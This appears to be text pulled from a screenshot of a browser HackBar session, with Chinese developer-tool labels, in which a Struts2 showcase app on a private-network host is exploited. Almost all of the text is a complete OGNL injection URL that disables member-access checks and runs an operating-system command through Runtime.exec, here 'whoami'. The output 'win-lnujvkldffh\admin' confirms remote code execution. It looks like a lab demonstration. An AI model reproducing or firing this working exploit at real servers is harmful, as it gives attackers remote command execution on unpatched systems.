 192.168.5.194:8080/struts2-showcase/home.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.S
win-lnujvkldffh\admin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.5.194:8080/struts2-showcase/home.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res
%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()
%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=whoami
Post data Referer User Agent Cookies Clear All